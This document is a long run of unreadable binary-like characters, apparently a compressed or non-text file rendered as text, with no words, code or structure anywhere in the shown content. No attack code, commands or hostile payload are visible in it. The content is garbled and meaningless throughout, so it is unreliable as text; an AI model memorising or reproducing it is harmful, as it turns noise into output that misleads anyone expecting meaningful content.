(q�^�J�7���T�� $��"��eE�X�1?�'� �J���:�rQ'�X�)�3���v�+�[t� `��"�+ع��{ p ��l\�	w��&&p@7�����@%��7�c��~	�xը5a	H����� L�%�����zM�����
a�:.�H�Ƕ 3�W�}lX#'�ݭҰȀ�2��5��*����`�3���)D� o M��#%� r��`�)�X��ӣ�!�(�]T\��類O@j�M�(��Ơ�R)�pҬ�r �2 �‎@DBCx��6�#�h'\���D!_ �!�Ԡ��Z���?���ѽ��yb��>A�U 6�gL��+��{ [�%�ar
����f��`���ڂ9e!�4�2��������
$@�ۨ7�l^D	�������EZ����� �*�������A�8	C��`��|i�=�*���A������L �b�M .�ftU�PS�a�7u����9�I9�:���QF{,�h8\�B.� Sî����y��@.��$(%M���S@tq�p���fi�=x&�bΉ l�qF���ژ}źU`������%�
9G�@�&�`plAE|Wd#>� 9=���	|��s���5y>��-���o,#� ?R�� �S��:�`1`k2)䂙^�4����AH�R��$�]�����i�Rm��R%>���@9yD�	tC�N`(O�H�yR�s ��`-jm8�v;�S#�_�� sɼ 9QL��#�x���w�?�T�7���7�@ZOz* m�TA���0Kl��c�4+I(��a�ٿ�-��M�� ��,� �b� 㛘4Y�� B������M�ǀýդ�-����a!�L?�/��4ʄhB�"�LA���-�ჺ �F�31�į8����y7�������k��2,�tH��x	��������Z�x���!&y��N�  �l�Dn]>Bz���a٠�'� |y�kI@��C�H�'��\DC�#�������qrw�=p��J۽����� �NDH����$��XR�=�%tp_�Q Mn����懘��-������~�{7@y�p+y� ����	n�q�q�b�c!�������ɼ6׀0J1O6�F�[C}�6e`�i��v��;��u�]ϸ�P)ш=��LW�����`u���Ųh9n#�� c@[�D>� ��w�c�����,�� �����q̃��]h�!�\7�Pf����˒�4�,�Ӏ����	�]1>�Y�������0��ێ��D�4���j�H�3 R� ��K�Fmz�Μ:����7��K������E� ��E����
�`+�T�¾!	��E�Ⱥ4R�%[��'��\��TT���6�D�:�@����[�3|M�{�3��p�O��R� {Bk�E\NR��nЀ\P��=��J�C�$��^7��'I�@)^.@�|�,o�߹:7�� �J��� ���R�����O� ��&�� H� �a�����Y} ᮠ�U�Hf��hG^��T���  Iv� ��{�_Dr@:�< �/!-�	���q�@��Gc�� �<l���3!~�R��'��1Kp�R@L� `p��>��9� Ha�:, )�!� ���;�l�ހ���$<@A����%B�=�@��!\�!��K���q�4� �^N:��][	�?��� �{�v'wS�������GM�F�E]�`���/@n?-�P)�]<��&o �Y� �d��x�$�K86,�`�㚐A�����谪F	�BL	��n�3� 7O!����m� �H�\�	�$�E��`Hb�sHl�^��� �N~�+$w��=P ��= �^S�#���H�y�[i� }ᚄ�d-�^�Ԗ@�Rq(��e��1'@=��Q�v>?���#δΡy��q�1�qf
]QV-B��!7��+2���@�����5@T�`u���E�pu�c�<���cK�K���~	��9F)4�_{���A�C|(G�6� l�L�YX�b�JhO�$�P�U�� �2��  �  �K!r� t6�X���	�O&2@20��}&�M�@^|�f�@��;���[����;r�6�`��QG�W�]DDtP�O�|���\���>�[V�r���]T� �>�`@v4�#�0���p>þ��!n�$�&�M�h'��eX� ^�����P�p����ѿ���+�+�݀ݓ��'{�kz}<�8�w��@��17q1{{^�\ pa��G4�#��SC0����q��  ��x�D��E}@Z��z�Tm�&RW��@�lz�B�qN�0E*�O��@&���W�q]��� @"��D�
��Nh]
�ۂ�!���nK|
�.�� ���D~�o��ݽ�=�S�iXg�46�D�_��]�� ��Ŀ��g�ە
�i�E�"�� ��4�iɹ���I@����B��j'��Ps���?T#>����v�I�� y9��q��cT�� �rz���D#d��p=�r]� ��6B4(T��'��2���;V�Aߨ�Q"	ܬ��� �U$/����y�O2/�y� �%�W��|���.h����P1�;�2� I�!�_C�,�nҽ �[�@(I�0(Y@2O�OH	0 ����<=@��QH���}CVX	O&ಈ	��br�p����;��`D�Z�D�
�La��CXYM�X� � j�r2@x�/��<[���
܉����f�!��(�tAq�R�j�b�VW� 3!_X�����#(��A���(X�rU�Y�"��w�؀n�F�L��G
����
K3�P��}B�I���R�OxC>���4���ٺ18����#qd�}�m�X_Kl! ϗD<����}i��u B�Ʃ���) ��9k#
-�[�D�O��J���|ґ��3(�o� t���`S�牶=#헑���p �5d�@1ӉN �4��K��#D���\@%������jAHBa!�} ?ʰE�Ԁ1gPk,A|��`�t �; ����8P���CǊ�̌5Y���`'l�wu6�� ��A*���2	�'� W�=��<A�w�A�]�8i� �Cs� $5�:��0
�1�? 1�z���@��8�?@GꂷG�~5��'�ut�?�<
!�lM�ť�xR���0�m�-&���7
3y��E 7�E,�M����{�(�3��/`��L	�C�Ut���c�N����	zY��菢0rE�N�~�,�st4'������N�<{"
,1��Q�C�Ӯ��"l�܁I�?�c���dK醉�́J�Ѓ�n-� ��� ��R1�Uʂ^5:����]�����e�=T�C+�g� �x���� �� �T��2�G�AF/��^�D	��(�d���a��F�\M��G��r ��f���ux?ʚG�Sb���%��V��(m��3hz��aG��ް,�F�A��8� Ʊ���� ���IhL���ex`��+_-6�.6���Tnl�O�z�}��> �
�GL
�� ^6Ȑ%�R!P�} r� ���������@��P�Mw ����9��ݐ���9K�c1�U��'L�e3O���L���,Y�.��he��G� �S��% �Ǒ�@����>�a!7����v�>�P8�A���,b.���8ݡ��+r1ؐ �� 6�� 9����� ��:[3���#xYC|�yP��0�q���։B%�	���W�&�� "/�&��A���Zt�zG#-� �=o�!~� 9'�$
�&vdo�3�_Ҧ��8`  ��k0���;i�)+d��'M��m"6L0�Q�&�(���0� ��2� R��PI�,�N9�h}���U�+��@"��ߒ3c�$+�A��x����\�m�2�$�1�7|@�G��lZNwk��-��i ��R�co}N�"��@GQQ���N�i��Im������ ����t}	�U�p	�t�a渀�車� ��#g�U}CѤt��
�G��� +Oꄭ��*�c��^�#c�8Siۈ��,kF!�?Anx+ί1Ho� �`_�@�+,�dD��-��w@�H4$�K� C
�la� L٭(dh�G S��|�F,�4�WX��,c�`Q1�+_ӷr�#}��`�.���N_�qByA��[�dD�O���gp7����e_��	�CI~ �F�� �'�r ���0U��5
+���
"���*��'ov�� ����R/2���`�LfxMLuء^yR�@Q ��/���`��nKp*P`8�jy�<�u���E��[��\:� ��h�$B�E!�r�&d6#�#� ��Y���F�:����4$���/�`�&I��� L��A�|߬�Մˇ��  � ;�,����`O{3�=(0%A���*dW*A�
�&��ݸq�x�Ȣh'���1�{d a�[7���s�:�q3(_��Jۓ�)� [��"�BL�b����Ę�<�e\0A (�e��4����2�u��T!�p��#�'4�XsBW@P{�hF��� �X�>>A��)Pܟ�� Lb�Ā����ո �, Y�(�{�� ;��]Ck��������\H��k�B�	�
i�'�X��#�
�P�%�`=i7�@��j�0�P��v�[@��KC�Xb� Q�x{�a6[���e���Y���q�9�h� ��I�	�;��O<&��F�H�mc� k��t� ���K��bB廂�G��{ 	���,���"�(�@�*�w�O���a�@l�|~}a6H���0
J9����^d)| �d�0g��Е#JnRi�0�~��* 4Cp���� �N��� �ȉk<�����e�	R#��6>���%�&�O�D�8$ G>��મA@=� |0�JQ+pƘ_���6��P:J]���\� ��y�r6,�z�L���4���bZ}�@砿B �P myi��n׀ۇ&�($��>li�D��|� 'TP::�� ,�.,R�/g���.�;
dG~�M��)�#��7��L� �S0Hp#s��`��D���@�x9��
���a�Z���i񡏝b}l&:N��+�w��v�/Q*���p0Sy�aaB�&`hO� =B�����+��R���t� �`P>`ϒvFE N� ����$D�-�`�\"�5����N{�W�VM0���l(�X�'{�y@��3P9��7�N��Ж�f��Ǹ���8� y�����"$Ez���35P@R� nZ]܊�c`Q`}�pR�=�%n���E�����
��F��+���U���w��9���������	�`���P��$K2�� Ks挕��X��F��&�ka%�M� �Kl� �n��ɾ�q�	�* '����7���{g$6�-��X���W ��By�$q����0^��$��3zRP�6�q�.��� ?z�!E� W��0�G0!� �MU	h������bC��T���>��	y�����l�d�z�:�Q��1]# T�O0�w�2�1�NW�K����ٚ��:lYC�M% �d`�Z�@9ư$fY�
���b�r���cFu�b��CZt���K(9>?^YST���7��dH�W��P�V)��:1� �n�A6��ߨ,$��˨~�o�P���� ������rԀ�^ZQs$����;C�L�X4�&���}J����i�m�؄�U���#vP�**� s�n����Z��y�\�&aN�Sd�rn�0J1x���4�����C�����
h�����X���� ې�ƺ:^�Dd����  ��� �� ��9 K%����z��r>NN��+Al��~�GD��z+� ^���x&X�)T�����J�V���x���X���!\/������{��A� �M* @�)^B,��+|փ�"�����7��a�v �U?s�%�H7��[��]�;N�a�l���`�Q9�S�r����hKw�� ܡ���z���aG��6 
�,��\h ��0.�]�B����cXF} [�ra���DPDІ��c�O~��<��ܤ�8��@��;04L��� �D9ǲ�H�Xbd5���YX%Wۆ5�h����L+;��Qf�n&���+Ԁ��5��
�}i��p�s�H���3 �I.���/�̮G�Hq*�(0b@�9 ��>��;@opc���b����{.�� J�z� X8 �n {Co�!w?�ۀ��	DӼ�_"Vv5�e�+s����3�G���9@d=���VE#�@�ax��P"	:�o���Ax�8�y� c#S�v�w����хY�d6���I��]"g� ��;f�p@N�V���H{�f�`G̝�9"_!�3�.�t��`�H��%⃐1�$����/=��!W
��x��M�u���s�e
���oE�k0�c���?�	v�ٝ&�����^_F-A�bt �"��PG�"�*�@s�L0�����̗B�P��P��u���%fas ��A{/p
P	N� �Ę`;PA�p+aD9c�� fTu��;��0$W#��F+�Cq�!9�@���Z[��*�\P�q��Hb�Pb�X��������Ll�`m�z�C�o��oƄq��M R
 M-r�K]m҃�pl=(L���@t����p(�������{��K$�@,���r���\$�����4p�!���|�/g��^�{��+��Ɛ'o��	�����f�j�f k���U k�	��i�8�F�LZ�#���+~�
$_��b�����3�@n��q
J�� �P7�-.�'���8�@e!�0ъ`l�n�!+@������.E��8M�w%�ed�����.�F
�;�x�k O�	~��M\��x �J}`S�� �L�A�M��ݏ��Q`��L�7��B �=��a��� �[��N��'�?`D[�(c��(�}#�úh�%�"Th6eMM�ȋ.�'������{nJ� =}P��@W9藸�r� �J��{����'��#~�@�MI��0ۚr��`:�O�(����P��:q�>���4� �-�5E �a�[��ږ"�B]�s	���Վ�K�R�єҀ9��4<A)%l �-�'�#��i"��5�M��.�1|$Y}@� Ɨ�cl�e�v	���~��A8T�������������9�6�p	���`�c� Ԡ
ۉ��W��A �(���ڣ�6��?S##`/ �yпB>J � q���H,<�B��LS�^e� ������ ����L���Puy ���	����{�8Y� ٨�*�Q[�]�������,�
hrt� /LhS�. Ey@��L�G��c`�N���:T<�X�aA�. ܤ�n䀛a_;�S�ܔn�1|���?� ��+m�V�@Z��k )�IQOf�o��������G��ڌ3��� �hd{@C��;��a�Cl�B�I�XfF̅���`v����l��AH�(�i��4�@��g0��T,�dgC�N���'�.��@W�E�{nl�T7��g8 0�z��$ډ�Qe���k�4BS�3w"<�;�?w }' 6���RȲ����L0p�`�WD+ ��PK���Gp�X���$ ���a"�'1%B�Hep��@8�@�یa��=�H�0u�?�%$��V9*���
0��\�`#w \ī,��#.�@^���E��m&��X�o�0�������= ��>
�󅧵��:`�x�9�柺�ȺLe 4E�r
,i�����0ohL]3C�i6
@���<Ŏ��Ԓ�ȝ_�b�y�� !�� f[`�>���> p�#� ;�K�oP}� :�cACW��+���J>*4��()�ވƒ�3�;t�� ~Z��!��� i�:�������+9Mu��#08� ��&
�=��%�5��f��<
�:1�P��vQ�~o�?Ϊ0�	@�>"o���4Bx�������;lɮC{C ��)��]^�i���� �����q�`7N� ϭ^��\n�9� ҲO3@d{8;6�����pyY�c �7�B<�"�[j��&X(NE�� �U�� t�. �I]��E@��!�QΠ���
�Ce$��C�P�ۘ���@��!<����$z`Cmg<0������_��Y��Ď��	�R �#��6
p���C����9-w�߰� %v�� �hǀ��������CR)@�~�7�,p�	�ir	Z�����}+^��=�9#������:PB>V� �޾�ƛs#�Ɏ:6�ID�,� �X ���C~A_R6{���P:,�� ��$z�R��Q� �� � O�����H/���B'Y�:KO��	 �RM u�g�l6�J�/�`qҞ�Pt���� t;ނ:���A�P�N�Y}�D֨��+_f XK�<�'��CR uc@� {�Π]� ��p	����=����N� ��xH�y�,�rќW�<�EqV��`)L�@|ja*�@��G��	d��z�	�o�0{��-c>��ͽ�,9�z�!2�e	1�k=��LO@��.4	}r_�pC�����ա�� � :���F�� Bf@���� Th�c�h�}���- vY� �b���v	T \OEE�s�Ѿ��(G��ǯ�\ A���	m ���E�?��P�u�^����H!� �u <� ��<� �U�(��v Lc0?QC!�� +� ~���Xɤl=��oN� ';�th�"�r��Aj6���� � �����.��r�#��:��^���9���{�v�4`	��Ng�ِ:���Ρ�4PW�� r9���Df�IB�@:&B9Qm�.
bh������u�L�E�*�����+���A��'!��@��p{��{���`�h��f`�%�a5�qC^�*���.@�P9��	�H�8��>�
���}��[0�A���@e��������bu� :�H����
��'O�@5�@k	8 ��0���AC�� ���0���	l�qv��ДG��S�D7�6!���ne�܂�@K�3B��jAB�ECw�!� 9\��A!0�����}�� ����@��C�����N4'��SH�@@����S%�
�|[�]�� b� ���+ۑ7ݚ�{,/��;"y�r��4�*P��h�
$�����pƄ����F������o����	r��	`"w��\�� �����y� �� f��BBf�TT�5T+������4}�@�@{)� D�xl�	 W@X!�$}?�֋ NR�����P��X�� ����L����#C�N�AfL��:H2�<�����	k�:rNC�<��"�]��V��KT� �Z�!7� C�r�X^����2 Z���tG@Z�R`}4< �6�	A�W�_�K�FsЀq��e`+��Y9I���Ƴ�8p�Z���8�s�4M��PT�h�0�5=���� �
s�gfjv� =l�|��1�^��� B'م��$ſ�w���<��WbB��rj�@q?�|�	��n��¤�/�;�9Χ����v�#I���p��L�h��hLIO��(!H�u��¤@C�ߏ���M��=*j�T@u�E��A������|�(����0�I��'Oq�6�}R�|;6 "�4���rD�S��
�AI�?��O^C� �ؓ ��I �-��8H�a�|���.,� 8�B�Z�����!	��� �/��qCR�ΠE	�n ��;g�6�;0E �`���-���Һ��� ����Bd`���?פ#�wN���ܒD�(ԟA9���60�#x�a�
?Pr=�`j#�@M�% ��DG�\&?�]0�B �ҁ�L�BK9ݿ��
-�%�XqT�Ar����؉��7�6;��_��
��_�z��j2�ɇ�������h45�f@"�g��� �maJ/�B�;GHg.��I� �f�y	I�x 3th�Ji���!ĘV�ra�������C��d��ܡ������[p8	2"Wa1�A-C>��<�P���sj��{K� �J*��������@�,$���g=��/ix&Ł~��Eq��}h5.%Ń����n�@�L��5g���<f�CՀ)�X �n�,$VS����a�!mpt	f j�_��F{rGdOɺ�kw����ȔȰ{�
 Ģzdf�}������i�'�
G��d͎����8�FN���$����꠆�� �M��y�`U�43���9�} �S[ np$@�N�(mM�j����2]�h��s���;!Z 1�1 (n�N/��k��K��;I�;� ��0�`�]u�U��?q 5�%Ԋ]��@j7L�n1�8�;��۔��A	p �|��4�� �V��A`1��Q�&K��Ѹ&c� ��'�@g8����Qڴ<p؛��X �����Q�p� ��KnK0"�Za�L���{�i &*`0�YL��pzP+�*�tzZ��	Kyh] �a���(1[���[t"(M\��  <�?�0QASUϒ� ����w!��M� E-��}S�y�&;�
�p���� m� |i�P"���u�*l[F@P����#���.uD� �;`�p�p0!�c�;`U?�]�u���ԛ7�+Z��UP-4uaA�:h�3�ۣDU��+���rD�5C.ʘA���}�T�#i�@�l�/�V�����d���D�wPw!+���D�XA}b% �4K|�.Z'����.ZdO���hG`�Gw!�W�mk����O�#��c�K� `T���90P0�`�A@��y� b�@+���o��� ؿ��G��^���Z9P���^������\�Oe�f�Jޞ�����ش����,d��@!��� _�H�O59yF�\�֢*8M�>p#�&"��&�E�0�J����C����@�?��;u���bD\�Ppn1��6�;-�3�`{�@,.C�;t4��H+��X8Yϯs��7� �n��
�*�d��Ѿ 7a��$��\:�V,���F��@"��XQ�a��>P�� 2�`��j�f�lix�Z����}���-N�9	�ر��� �����Z�/H���s ���CM�1@��o$
Q]i�j�:kS�PL���������bDo�7�
��K�yA"��> !���/�j?�@-��I��P��5����3�` �:
��h�Ԓ+\�R���ր��0� ?r�B�fҸ���Gy��T�(;� !t�b��MP���B��΅�� @Ġ�NWsMyKm˨q6QA��A�@qP07�h�t[�Z@�� �Z� s<����"t�[N�v]��o�?P��d %[U�;�@~T��~�_C	�*@=�Fo�}�>�\�b,��9H#`pm� 'i�{m ��5�O#�5+��Y ^�IEb�.����Lq�g��gΟ�N,'�z�Z� �7�@�^������,��~��ȋV�U�:��`�>H0�A�A� X�e�fQ�B��A۝#�;���؉�� 3�|g�f��0�Dg�[�G�I�3x�'6��p0U�Y������ ��h+�U��{���рl��{$PM4�Q�</���7���lAz����yq��1�s��)GB>X��ږ6|� ����A:�4hg� �=X�
�i�Q��oz�2X�#�< �պf������xm��e �=�dRvI/���'�臀�����D��Y��+�H÷c�m���!ܔ��0 稇8[[/@"�ݚ@����GC0v4#`r��b`�WU�������� 9���tA���^�Fk�9i�v�
����@b�,v�����f�A� �Q��!�Cyᠹ�H$ ��Yn~���e�Z^!�@_MW��$D�ѩxr��A薼��Ϡ��_�k�
�ʆ������N+��p@����\�Is���
�؈��$�vG����Q� �>n[��*@�m��
�c8Y�*�H�� ��� �
c�jC��@�_��'�UK	�(�G�����1�̅��	�W� ,qZxխ)��"��U;�� #!:���I��u=F��o_Gc������@[� z�AC2&� ��}�0DP0� �A(�Zd��w1ѰQ�!pԴ�lnH�BY�����z��S_� ����
�_���2��`@,��#����"t��s&��@ �1`3�k����?8JAհ1�0�ړ�+x<���G�7`\�~�@%}ȿH�'L�}����:� �JV�c�,�i����`�j� t���`76��e����b@����H"؉��ҮB
d2y &���DIP�
�jR\:%d���(�t�������F%/� >M�	��p�����A��v���|����[� �o �b�+�*�`BJ��N�PiG�!)�8@z�E֖h4P^V<�@� w*E#pr���q�0b�͍�����^xa�@6�⼃�  ��N? 6�� �-D B����^UI!�� lRw!�KQ%�Y4��V����|�p_0 �qL��7�������1�C2���N0:����SE+� #��A����=+�@�P.,&�����h� ?uD�8�:�-˰Y0 O��$	|)(� _�KJ� _H!=�n����r��d��j��:�&V��<h��GE�A,Z趠#e�HЎ�9�e�͚ {8����z,�n���=m�@L��KcAޣC
;��ϭ�^p-ay�U�)�r�#�c]��@����w&Y両c	�+�]h��9'�<��G3�z�� <j� E��� ���9��m��A��Gj	�<N,�s��1q"�t�X�:iF�U0K\���D�A4hF�R��$*t :� X���@��� ���89�D�;�d� ?�ct�[�,0��@|:#��C���p1�G8���w%��n��Qd eH�3t�:h� �OT�����
�"�ty�n� �5b=��� �C~PREt�J��e݁��il=�����#�Dߣ�l�Ϣ� �ڨ��`m2y�&<Ԁ!�E^�N3�� e�=�>0�U�&���� �Q`�Ԯ��&��Џ�/�Zp���
�f�H���qtPAh�Eo�xZ�� �+��Td�Z����!^�/D_�@9!�����}�`� ː���d�?T��1��\@,�s�o�� xm���_�D���!i���lvX��H�f%�r��1��^h�x�	�=�W'�Ma�4�Q�����`D">�N����2>S�D�Q�ʆ�֐@�[|��y��R�"��|�&n �Ƃ�1�@�y�/c�'/qV�=@�-B��#�0H�PZ���� �LD������ �l$<$aX��(e[������`�gӇ:JeX���7�O�T}�h�9�tt���V npX��L�!+dH,�����R�� �F ��Jā� ������uS�[����F��^=�Gf6�i1j&j܀"�̿`��@#���A�p����$����@�,�8�rjp��>�K.��<��Z�� �R���P��`��no��_
a��`����D��A� ��0T�����/($%�F��@`U��"�fW�+w�Qa�{֖	D�L0!�Pa=�u�``�p�yz�{�!C��0������'J-spu�j X���<( 
�@���@?�AF��͚�"U�X꛴�o_���� �OBw�[�3�H���� W��]��+��uj;�?8�)p-�����s`p!��"�@:*�2waN)� @�Q0`C� S �`O|'߰G�@W5UX��0a`��k���HN{��'��(�'�@!Yr�:�= �,b�ˆ�;M �&� w��4�(�:)��Muܚ�V���)��D6a�����Kx���5� �s��ö�$E��ݖ
�1���D��0��\W�@��0� "��i��І� gۖNٲ̺�)%������뽳 )�tx �o��B�C<�!��} \�S��6N,*v`&��Q�F���'�qp�I` ��-��6� <��j.��P�۔r.�\�p�&�K��Y�^?�_�a(!�
I�������=�Si	��EC��貇� ,3o�7�$y=(�+R�3UyBzo�ɄeK�����
�\9r�@��E+0U݁�W�t=$~z#a{~�4��O��C�R�p֚����s���w�:b�3ζ� ��eX(�t���b��DuYUb0cѐ�Vj^��R^𳒝�L�T�5GGU����^P�@#��C�ܠJ���
dH=	�%8$�|�|
�z� DDOJK2M�*�g��|���<m98;V�e`vY�E?
fr9z� �G�@-�J�M�Q,H�!lȠ�	e�c�?�/Q�t�/��&�@*,��	��$�v��i�-�F��(0wYn>���4����ByA���0 ��
S V `o\d Y�87�)��� B�!�z����x47J93� C��� C@2 ��	�2�`�`���J�@�0gy��](�[wF預_�� �4J�Ŧi��]��{�i�.� �Z�PT6M���]�]� l0�@4�!��"���� �q�Z3��d	_��]�M�PWc�O��E��@d���c�#!+A����oXއ���$̸`�!��N"0Ǡ5�1���	/�p�6��v�4 ��;ɻ���f�5ϒ ��K�! �}h���&4Ъ/�� F\K�q�g�X )���׌ �3@�UhX^���1��e��Y��'���-$m�1b	���=�^=D���C �)�-5������OT�hT�H�Å�aRmn�ƌ<e/�6�Q�Bd�̌v�yN��c��(D�Rꊘ�l��	���|����+�_� 3 �����~�&��7oP�lP5> o�̡0��pw<���h���7���;��-��A	��N�~�[ϦB����K��� �:C���:|`�����I~�Gi}�Xm>Ò?`'j����ƠE�
�R0-�0��LYi�_��W�Ҁw�N��F8�����6
"�n z�W��0!;%��2)�	Rp�s�z��� �I3�����<$#�%3��6:��m9�)��B E�(. l��@�j���/������[v0&f��Y	�ڀ�@ʘX��L �$���*���c)e=�����
N���S^��a����O�@�2����� .�&���T�4�G�NA��HD���ȕ�� ��rD��
��KK�H� g�D	�E*P0�9 � ��nں��R@��d�#j�8&`l����=!�xo�|	੅S|x��� �wS�m cxD�j� ���u�����`@(�Mm؝�VgF�?Y6po�n.�@� � 0��| a��� ]l��(0�F���9 �16,�$�����M ��֔%u8������EJ}\�!�TDdL�U�rL��)�	����=�L��_��0'�*�i\�ߠ[ O�-���# 	���y	��� k"����!�9�`/zA���6U����]�C+@ i_T (~���_��h�@�F(��Y��x ML�#�P�2��V qz�<���S�-P�	O>fc��I���@�� ��߱DĀz΂�:��,��-�C���z5�L)LuJ��) r�E��Pka� ��$�G=�Bar�@RC�V%���ä��� �p �a'b��P7ѡ���&�=}xL�� @g#� |�ǰ	7@d7�Cd� ���w�����0g��ܴ�H�{�-���' �m%c���XJ��	2�"{���e�7����B�A���p�{A���Z+� ��؂ ���?R���9�9�>󃖁T!���с}�	m��AX�f`J,�4�ߨo��^0÷ &�+�q&L`�ȅ�5���T����*J:cv�/��� CE����]���d��o0<91ߠ����W:|"S(�h��ۢ�K!���Y�+�2�4)Q����V_�:�aQ����`(�;���@h��_`>�����x3|�i�7a7��l��� �E�\K�!�e�,C�dA�����v�"e�TI#8>�)�����o< �I`@�'�`1<�?���(P��� �)�q�6��<#I ��z>�h`	��a��t�>4KZ¨��]o[�#����n���b�7����@��^�д@�SZ ���@ )q�`j?ȱE�H�@�K�=�	i���}$=��� ���� tL��m��O,@�@�4���΀D��?$� V�.@p����\�>�А\�# a�x�G'�Ƚ�W,,tH��`(q��~� F�� ��h���*�a��m)�D���Z�`Y��G go���2 !�������� ��(� �\�)P J�jewǿ ]�09s�p ɹ�b� ��;.L,=�z��#�D�� O�Be�nGUnѕ�ll,�xԣCS��qF~x�n��;���q@O�|S���O�?`���mm۸2)Z��h3��	�|�Cȼ�7=�K��7�ϯf�ӈ������[��?\�h�������# p0; =*�	E0@������R�7,Wh��N�8��`� �j�}��4�&�"�̴�� v��6 �c��KR�5���0C:`��W@,�p7��~3����nj'��!�b<�˔��1v	�� �P�Y����%X��&�l� @���P5�@wF��1)7ky����� !��[A�H	˳�;4쭡(TX!�@���S�*|��3[��(f��>,E�9=�4n�\��A
`r=�Z�I_���4��B`�kH��AӍ�J��'�^Bܨ`$ N7��pfQ�� ao9DxA�@3�b}jz��m���_��9��e�':S�.E��FX� �"u;�v��+z��U�Q��+�`(Έp�b�4ô��	� i��ԖH.x] m��_��֘&}pE��IZG}َ1��A�I�y�3zHn��G S�N�����!߁D��R@L��p [��n�� �H@��dG�  �^q	��ޔ�3�
!�.P�Z�$>�1��a�EwP6�L���%�} D���a$�� :!��Np$k2a`���UG�������88{�HzWL0��dA�J�_�w͸.�3��jJ�~����rl��`h��d��+zW$�P�@LMhU�����=&[��!���m�̙�5���.�]��=� 0������B�7q��7P{��!s�"�g[�&�vm��x�oo=U�.���t�� �7�~�
\Q�;��_�8�"��1���K4�婊��:��*Q�;��I�`냏����)�v6E&���Mcr�z���Ћ�(
�`"9��I],�1R��X���8d�X'dVĂs�p�""��4`}A@�1!|d� �G��O�������0C�)v8�O �B��ag ����/d;p�D��@´�A�q�L��S��[���З�����o�e� L�TV�K�>&��tg:͇RҩX'�2L� �4
iJUn�T��$
/�閁��3@���c�?��K�3�@�a��1XB������]X8pK>$����SHED.|LV�5�G݀�v� �RCZL��k}致�����m) �ޥ��H}���� ��T�)�в7iǈ�ȧ�D0_�
�_�ah��:1�t!\ Q�W �� \�Xv�>�����|�れ�@a)ٚ�v�&F��V��S���y��o�� C<l }�S��p��H���1�2"̽bmiC��G�`�������d|o�,�����?ɥS����0�� U)G2���`pfa=#����@C�D�H�۰
�{DN�4��D�f2��@8g�#N�����K����Ԅ��E"+� �@d_e�H�π� )!�À�)�
�TQPB��P#.���!;������+���Z��B Q�[KyJG�X��k�I�C"��&D��o�<�Óx���`� I Ci(�Y���<�0w���(��X��`#4RJR{�� �=dC�����~�l�"T'
�!C�?\z��F�1 M�35G 'UÉݹ � �d@y!����HP�B: �	^�³2Sq^�@X��hě �f^༿E��VK��F�@6���i���
b�7��/�M�F�) ��E�HV�o�!�D!QE����U�
楁�0; 0{p�iX��Ԥ�rDA/<+�C��"�RL��ă�I�)�m��F�w�	A�]�+�^��#& e�8��H� �
;���H&Ёyd�h� 7G�2�>��24������1��-!����R8��ׄ�i/C0��d�͜�d������c$L?F����6�����u� ���t�&�e�����Yn����h6��Q�@Y��^�"15" ;�!�@rn��9����<A������{���s gmV�d�!L� M���V�@��8�����	��\L;d'��{I����@�@L���~c�����'8w0*�Q΀Y�'�d�`��W `C����R܄r�@N�@�"< �P�%�ƀS�7��/W�-���,�Z�����̚�(� �q���o�ܛ
�(xZ�Z�o�F�>�^�E���Ȃ <�9��pC��,d�
�偠�!���\���%�
\)'FG1AaևH�/̐'�đ�1~�E���":12��ٰ>�гf��(Y�d���@� �͂su9$~�zJ{ɀS�C����]D�k�>F�{A�0��-;EJ� �f���ZG� �ц���zE��}�[v63-�����n�qa�bh@I:꟱��@p��D��� o�B��MBB��{_�BN����7Ё�Ճ�_8Qqε c�X�x�p)� �� s4�:�] C^�3@�ǐ+�a� TZ�l$Y������<�0�\,Zb�-QdOc����W�r��:(!U�AA��$�@�w����%Mpo�<�� �`�q�7Ԁ$�@��c��f� ���Wl���P8��'l6�V�᎛����������*_��L��iTn�='� @��ߦ��Mi�	T�#5�Pa�%n�{:�dw�=@��'PE��m�L� ��i0�!�P�!�z0�>D�%R.#��rX��J{B���@[3��Ф����y!*�B$$ps� 0{��>7 ZdiT�7e�C�
_<]�R@�@Md|�pJ�^���T�� �Iz�i����bp/� ~�<C�|��, ���1�A �x���e���u����/� �c���M���H��������N�El Q@� //��N�l��;����`q �J�0Ely "�Bc������Փ�(���l��� �ar�;�/в'I=D��z�B4����O`.�]ALd/�h#��APzJ�����$Y
��i�0��8ቀt_ȵ�U�܋�|�Orm�� t��1�Y��'~�!��R���]�:�E�r���I���D8�os����K�
�tԑ��P^��|ȉg��	T:��D�OD�Q�-hŤ�V��C�]��?����q�֚�Dգ�����!���o��+#��@g[��ƭCh�@i��� C�Ӏ��2��J�:>���1��e��AG�h;+o1���c��$A�V���J�"�Zf�1&{FNhp#�ZQtk(q������]����xU?�e�3=��� �t�������|� {�*p�� ��ONR�6��0�x-�����i&�!�xn U0�*�s�zg��Q�\=�G�?�r0o?��s�	�gB��8�a;jhv��}B�-�B�=M�6o�i-O�;��AXT��?-$��<��N�e��+��R� �vs ����ՠ5�`C�̀��� `अo�{�HQ5�^����3-R@� ��o.�Co��'B3+���$��@a�v�4x� �A��Z��!>o�Tl�@� N������{Z0�a�e���eKEk& �9 ~���;�8#��.�~�9��&;fA9�w"�ߝ��PS�4�Df�#�]���G�yxOt�b����S�- 	r�W�-Cslh�t` �T �0�T�@�C	UUz��`��ӈ��������K� A���Fsg�	z����Zԍ��U �#��;�c�	�&a�3�H���!��Ao��`R� K�c%z�?���Ь�a.��! n4�GV堃��z����z##Ah�Q��X��@��������C?��BЍ��J�X8l���㡉�#���E�	�k!� �/�x)$�Ҏ��#PO����L����1�"p��{��*=�T�V���G�:XF���e.�	��z�F�`����M#V1�2���T~@lv��C.�����m�<o���Z!�����_����,��#� �]�Ԝ\��:��Ӧ��tH��<���t	r��%��x�� +h�m䟸��$���G�f0��-���pK�	�D!��iD#@�FA���醡vD� �nl1�1	�Mĕ��"�����i�Ǣu�Fa���r�����M*�aS��� %NM\����d��?�7������?�:-@�ZD�������� @��X���<_X̷��r�N�0S>b4���a~;h�F��k���a �@�MW��;�t����ahj;4�2u,�C%�Cܹ���L�{$
�X(��D���B2ɭ/�0��p�B��"
8\��3K�
:�tr��9:0��Չ���g�SaLtkq���u�� ���! �K�w���*�B��Գ�z�D߇��פ�"슅�v�?�k%�Ydr4�v��F��1$"s1֠@�ǸF���ll�#�o�I�l*k�D�Ђ�-Xz�5�Lո̛���W@�D� 4Ʌ�i^k� 3�����AGRzuN���}G3��� E�o�����Ѡ�V��i�A�ِ���׼;�1 
��`�F00ɼCڂ����a�F=�MF�S�a,Cg��l ����<����%���X�	w��@O�� �X�&�=!v�@� 
